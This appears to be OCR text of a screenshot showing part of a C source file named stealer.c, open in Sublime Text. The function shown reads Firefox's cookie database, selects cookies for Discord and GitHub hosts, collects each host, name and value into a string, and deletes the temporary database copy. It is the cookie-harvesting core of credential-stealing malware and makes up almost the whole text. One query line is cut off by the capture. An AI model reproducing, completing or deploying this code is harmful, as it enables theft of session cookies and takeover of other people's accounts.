 14:03:10
• Discord | #general | Yes
discord.com/channels/1430984012104728718/1430984013534859308
90%
~/MAL/stealer.c (plugins) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stealer.py stealer.c
187
188 sqlite3_stmt* stmt;
189 const char* sql = "SELECT host, name, value FROM moz_cookies WHERE host LIKE '%discord%' OR host LIKE '%githu
190 if (sqlite3_prepare_v2(db, sql, -1, &stmt, NULL) != SQLITE_OK) {
191 sqlite3_close(db);
192 unlink(temp_db);
193 return strdup("Query failed");
194 }
195
196 char* result = malloc(1);
197 result[0] = '\0';
198 while (sqlite3_step(stmt) == SQLITE_ROW) {
199 const char* host = (const char*)sqlite3_column_text(stmt, 0);
200 const char* name = (const char*)sqlite3_column_text(stmt, 1);
201 const char* value = (const char*)sqlite3_column_text(stmt, 2);
202 if (host && name) {
203 char line[512];
204 snprintf(line, sizeof(line), "%s | %s=%s\n", host, name, value ? value : "");
205 result = realloc(result, strlen(result) + strlen(line) + 1);
206 strcat(result, line);
207 }
208 }
209 sqlite3_finalize(stmt);
210 sqlite3_close(db);
211 unlink(temp_db);
212 return result[0] ? result : strdup("None");
213 }
214
Line 25, Column 16 Spaces: 4 C